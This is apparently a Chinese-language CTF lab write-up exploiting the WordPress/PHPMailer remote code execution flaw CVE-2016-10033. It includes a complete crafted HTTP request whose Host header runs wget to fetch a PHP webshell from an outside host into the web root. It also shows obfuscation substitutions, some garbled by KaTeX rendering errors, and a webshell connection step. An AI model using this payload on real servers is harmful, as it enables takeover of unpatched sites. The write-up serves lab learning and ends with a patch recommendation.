漏洞介绍
名称: wordpress 远程代码执行 (CVE-2016-10033)
描述: WordPress是Wordpress基金会的一套使用PHP语言开发的博客平台。该平台支持在PHP和MySQL的服务器上架设个人博客网站。 WordPress 4.6 远程代码执行漏洞漏洞主要是 PHPMailer 漏洞(CVE-2016-10033)在 WordPress Core 代码中的体现,该漏洞不需要任何的验证和插件,在默认的配置情况下就可以利用。远程攻击者可以利用该漏洞执行代码。
影响版本
WordPress <= 4.7.1
PHPMailer < 5.2.18
解题过程
1.打开靶场

2.进入登录页面

3.点击忘记密码,进入重置页面

4.使用burp抓包

5.构建pyalod,意思是在cuihui.00yongshiwangzi.cn/one.txt 下载one.txt文件,将内容写入shell.php中,其中one.txt里面写的是php一句话木马。
aa(any -froot@localhost -be ${run{/usr/bin/wget --output-document /var/www/html/shell.php cuihui.00yongshiwangzi.cn/one.txt}} null)
按照以下规则替换一下:
空格 —> KaTeX parse error: Expected '}', got 'EOF' at end of input: {substr{10}{1}{tod_log}}
/ —> KaTeX parse error: Expected '}', got 'EOF' at end of input: {substr{0}{1}{spool_directory}}
aa(any -froot@localhost -be KaTeX parse error: Expected '}', got 'EOF' at end of input: {run{{substr{0}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 16: spool_directory}̲}usr{substr{0}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 16: spool_directory}̲}bin{substr{0}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 16: spool_directory}̲}wget{substr{10}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 8: tod_log}̲}--output-docum…{substr{10}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 8: tod_log}̲}{substr{0}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 16: spool_directory}̲}var{substr{0}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 16: spool_directory}̲}www{substr{0}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 16: spool_directory}̲}html{substr{0}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 16: spool_directory}̲}shell.php{substr{10}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 8: tod_log}̲}cuihui.00yongs…{substr{0}{1}{KaTeX parse error: Expected 'EOF', got '}' at position 16: spool_directory}̲}zk{substr{0}{1}{$spool_directory}}one.txt}} null)
7.将构建好的pyalod写入Host中,post包如下:
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: aa(any -froot@localhost -be ${run{${substr{0}{1}{$spool_directory}}usr${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}wget${substr{10}{1}{$tod_log}}--output-document${substr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}var${substr{0}{1}{$spool_directory}}www${substr{0}{1}{$spool_directory}}html${substr{0}{1}{$spool_directory}}shell.php${substr{10}{1}{$tod_log}}cuihui.00yongshiwangzi.cn${substr{0}{1}{$spool_directory}}one.txt}} null)
Connection: close
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Content-Length: 56
Content-Type: application/x-www-form-urlencoded
wp-submit=Get+New+Password&redirect_to=&user_login=admin
8.说明命令被成功执行

9.使用蚁剑连接,在根目录获得flag
修复建议
更新wordpress、phpmailer到最新版本






















 4738
4738











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








